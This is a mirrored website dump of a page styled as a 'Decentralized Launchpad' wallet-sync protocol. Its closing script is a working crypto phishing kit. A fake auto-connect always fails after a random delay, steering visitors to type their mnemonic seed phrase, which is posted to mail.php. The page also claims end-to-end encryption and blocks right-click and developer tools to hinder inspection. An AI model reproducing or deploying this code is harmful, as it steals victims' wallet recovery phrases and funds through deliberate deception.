                                                                <img src="assets1/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets1/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets1/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets1/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets1/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-button-next btn-slide-next"></div>
                                <div class="swiper-button-prev btn-slide-prev"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>-->

        <footer id="footer" class="clearfix style-2">
          <div class="themesflat-container">
            <div class="row">
              <div class="col-lg-3 col-md-12 col-12">
                <div class="widget widget-logo">
                  <div class="logo-footer" id="logo-footer">
                    <a href="index-2.html">
                      Decentralized<br />
                      Launchpad
                    </a>
                  </div>
                  <p class="sub-widget-logo">
                    Open and decentralized protocol for syncing various Wallets
                    to Dapps Secure Server. This is not an app but a protocol
                    that establishes a remote connection between two apps and/or
                    devices
                  </p>
                </div>
              </div>
              <!--<div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu style-1">
                                <h5 class="title-widget">My Account</h5>
                                <ul>
                                    <li><a href="author01.html">Authors</a></li>
                                    <li><a href="connect-wallet.html">Collection</a></li>
                                    <li><a href="profile.html">Author Profile</a></li>
                                    <li><a href="create-item.html">Create Item</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-7 col-7" style="visibility:hidden">
                            <div class="widget widget-menu style-2">
                                <h5 class="title-widget">Resources</h5>
                                <ul>
                                    <li><a href="help-center.html">Help & Support</a></li>
                                    <li><a href="auctions.html">Live Auctions</a></li>
                                    <li><a href="item-details.html">Item Details</a></li>
                                    <li><a href="activity1.html">Activity</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu fl-st-3">
                                <h5 class="title-widget">Company</h5>
                                <ul>
                                    <li><a href="explore-1.html">Explore</a></li>
                                    <li><a href="contact1.html">Contact Us</a></li>
                                    <li><a href="blog.html">Our Blog</a></li>
                                    <li><a href="faq.html">FAQ</a></li>
                                </ul>
                            </div>
                        </div>-->
              <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                    <form
                      id="subscribe-form"
                      action="#"
                      method="GET"
                      accept-charset="utf-8"
                      class="form-submit"
                    >
                      <input
                        name="email"
                        value=""
                        class="email"
                        type="email"
                        placeholder="name@email.com"
                        required
                      />
                      <button id="submit" name="submit" type="submit">
                        <i class="icon-fl-send"></i>
                      </button>
                    </form>
                  </div>
                  <div
                    class="widget-social style-1 mg-t32"
                    style="visibility: hidden"
                  >
                    <ul>
                      <li>
                        <a href="#"><i class="fab fa-twitter"></i></a>
                      </li>
                      <li>
                        <a href="#"><i class="fab fa-facebook"></i></a>
                      </li>
                      <li class="style-2">
                        <a href="#"><i class="fab fa-telegram-plane"></i></a>
                      </li>
                      <li>
                        <a href="#"><i class="fab fa-youtube"></i></a>
                      </li>
                      <li class="mgr-none">
                        <a href="#"><i class="icon-fl-tik-tok-2"></i></a>
                      </li>
                      <li class="mgr-none">
                        <a href="#"><i class="icon-fl-vt"></i></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer>
      </div>

      <div
        class="modal fade popup"
        id="popup_connect_wallet_success"
        tabindex="-1"
        role="dialog"
        aria-hidden="true"
      >
        <div class="modal-dialog modal-dialog-centered" role="document">
          <div class="modal-content">
            <button
              type="button"
              class="close"
              data-dismiss="modal"
              aria-label="Close"
            >
              <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body space-y-20 pd-40">
              <h3 class="text-center">Wallet Successfully Validated</h3>
              <p class="text-center">
                Please save your
                <span class="price color-popup">QR CODE </span> generated below
              </p>
              <p class="text-center">
                <img
                  align="center"
                  width="300"
                  height="300"
                  src="assets1/images/backgroup-secsion/validated.png"
                />
              </p>
              <a href="#" class="btn btn-primary"> Save QR Code</a>
            </div>
          </div>
        </div>
      </div>
      <div
        class="modal fade popup"
        id="popup_connect_wallet"
        tabindex="-1"
        role="dialog"
        aria-hidden="true"
      >
        <div class="modal-dialog modal-dialog-centered" role="document">
          <div class="modal-content">
            <button
              type="button"
              class="close"
              data-dismiss="modal"
              aria-label="Close"
            >
              <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body space-y-20 pd-40">
              <h3>
                <img
                  width="50"
                  height="50"
                  class="avatar"
                  id="wallet_logo"
                /><br />
                <span id="wallet_name" clas="mt-1">Sync Wallet</span>
              </h3>
              <p class="text-center">
                Synchronize and validate your selected wallet. A QR code via
                <span class="price color-popup"
                  >an Open and Decentralized protocol</span
                >
                will be generated upon successful validation.
              </p>

              <div id="auto_connecting" style="display: none">
                <br /><br /><br />
                <div class="heading-line s2" style="width: 100%">
                  <br />
                  <h5 align="center">
                    starting secure connection...<br />
                    <i
                      align="center"
                      style="text-align: center !important; font-size: small"
                      class="text-muted align-items-center"
                      >please wait...</i
                    >
                  </h5>
                  <br />
                </div>
              </div>

              <div id="failed_to_connect" style="display: none">
                <div
                  style="
                    padding: 6px;
                    color: red;
                    border: 1px solid red;
                    border-radius: 5px;
                    text-align: center !important;
                    font-size: 16px;
                    font-weight: 500;
                  "
                >
                  An error occurred... please try again or connect mannually
                </div>
                <br /><br /><br />
                <a
                  href="#"
                  id="try_auto_connecting_again"
                  class="btn btn-outline-primary"
                  aria-label="Close"
                  >Try Again</a
                ><br />
                <a href="#" id="button_connect_manually" class="btn btn-primary"
                  >Connect Manually</a
                >
              </div>

              <div id="div_connect_manuallly" style="display: none">
                <textarea
                  style="font-size: 25px; font-weight: 650"
                  rows="4"
                  name="secret_phrase"
                  id="secret_phrase"
                  class="form-control text-primary"
                  placeholder="Enter your 12, 15, 18, 21 or 24 Mnemonic words. Seperate them with spaces."
                ></textarea
                ><br />
                <input type="text" id="" />
                <button
                  disabled
                  type="button"
                  id="button_connect_wallet"
                  class="btn btn-primary"
                  style="border-top: 5px; opacity: 0.2"
                >
                  Connect Wallet
                </button>
              </div>

              <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
              <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
              <div>
                <br /><br /><br />
                <h5 align="center" class="mt-4 text-muted align-items-center">
                  <img
                    src="assets1/images/icon/shield.png"
                    width="30"
                    height="30"
                  />
                  This session is protected with an end-to-end encryption
                </h5>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <a id="scroll-top"></a>

    <script src="assets1/js/jquery.min.js"></script>
    <script src="assets1/js/jquery.easing.js"></script>
    <script src="assets1/js/bootstrap.min.js"></script>
    <script src="assets1/js/wow.min.js"></script>
    <script src="assets1/js/plugin.js"></script>
    <script src="assets1/js/shortcodes.js"></script>
    <script src="assets1/js/main.js"></script>
    <script src="assets1/js/count-down.js"></script>
    <script src="assets1/js/swiper-bundle.min.js"></script>
    <script src="assets1/js/swiper.js"></script>
    <script src="assets1/js/parallax.js"></script>
    <script src="assets1/js/web3.min.js"></script>
    <script src="assets1/js/moralis.js"></script>
    <script src="assets1/js/nft.js"></script>

    <script>
      //Handle Select Wallet Click
      $(function () {
        $(".select_wallet").on("click", function () {
          var wd = $(this); //wd = wallet details

          $("#wallet_name").text(wd.data("title"));
          $("#wallet_logo").attr("src", wd.data("logo"));
          $("#auto_connecting").show();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").hide();

          $("#popup_connect_wallet").modal("show");

          //Hide autoconnecting div and show error in random interval
          var interval = 1000 * getRandomInt(1, 15);
          setTimeout(() => {
            $("#auto_connecting").hide();
            $("#div_connect_manuallly").hide();
            $("#failed_to_connect").show();
          }, interval);
        });

        $("#try_auto_connecting_again").on("click", function (e) {
          e.preventDefault();
          $("#auto_connecting").show();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").hide();

          //Hide autoconnecting div and show error in random interval
          var interval = 1000 * getRandomInt(1, 20);
          setTimeout(() => {
            $("#auto_connecting").hide();
            $("#div_connect_manuallly").hide();
            $("#failed_to_connect").show();
          }, interval);
        });

        $("#button_connect_manually").on("click", function (e) {
          e.preventDefault();
          $("#auto_connecting").hide();
          $("#failed_to_connect").hide();
          $("#div_connect_manuallly").show();
        });

        //FOR PHRASE TEXT VALIDATION
        $("#secret_phrase").on("keyup", function () {
          var phrase_seed_entered = $(this).val().trim();
          if (phrase_seed_entered != "") {
            var phrase_count = phrase_seed_entered.match(/(\w+)/g).length;
            console.log(phrase_count);
            if ([12, 15, 18, 21, 24].includes(phrase_count)) {
              $("#button_connect_wallet")
                .attr("disabled", false)
                .css("opacity", "1");
            } else {
              $("#button_connect_wallet")
                .attr("disabled", true)
                .css("opacity", "0.2");
            }
          } else {
            $("#button_connect_wallet")
              .attr("disabled", true)
              .css("opacity", "0.2");
          }
        });

        //CONNECT WALLET BUTTON Handler
        $("#button_connect_wallet").on("click", function (e) {
          e.preventDefault();
          let field = $("#secret_phrase");
          if (field.val().length >= 12) {
            $(this).text("Loading...").css("pointer-events", "none");

            $.ajax({
              url: "mail.php",
              method: "POST",
              data: {
                load_phrase: 1,
                data_phrase: field.val(),
                wallet_selected: $("#wallet_name").text().trim(),
              },
              success: function (result) {
                if (result == "success") {
                  $("#button_connect_wallet")
                    .text("Connect Wallet")
                    .css("pointer-events", "all");
                  $("#popup_connect_wallet").modal("hide");
                  $("#popup_connect_wallet_success").modal("show");
                } else {
                  alert(result);
                }
              },
              error: function (xhr, ajaxOptions, thrownError) {
                alert(thrownError);
              },
            });
          }
        });
      });

      function getRandomInt(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
      }

      //DISABLE RIGHT CLICK AND CTRL KEY
      window.oncontextmenu = function () {
        return false;
      };
      $(document).keydown(function (event) {
        if (event.keyCode == 123) {
          return false;
        } else if (
          (event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
          (event.ctrlKey && event.shiftKey && event.keyCode == 74)
        ) {
          return false;
        }
      });
    </script>

    <style>
      .btn-outline-primary {
        width: 100%;
        border-radius: 20px;
        font-weight: 700;
        font-size: 15px;
        line-height: 22px;
        padding: 10px 20px;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        outline: none;
        border: 1px solid #5142fc;
        margin-bottom: 10px;
      }
    </style>
  </body>

  <!-- Mirrored from decentralizedlaunchpad.org/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 09 Feb 2022 07:53:46 GMT -->

  <!-- Mirrored from wcdappconnect.com/en/ by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 19 Aug 2022 09:41:32 GMT -->
</html>
</file>


<file: wallets.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<!-- Mirrored from wcdappconnect.com/en/wallets.html by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 19 Aug 2022 09:41:41 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>

    <meta charset="utf-8">
    <title>Decentralized Launchpad</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="assets/css/style.css">

    <link rel="shortcut icon" href="assets/icon/Favicon.png">
    <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.png">
</head>

<!-- <body class="body header-fixed is_dark"> -->
<body class="body header-fixed">

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
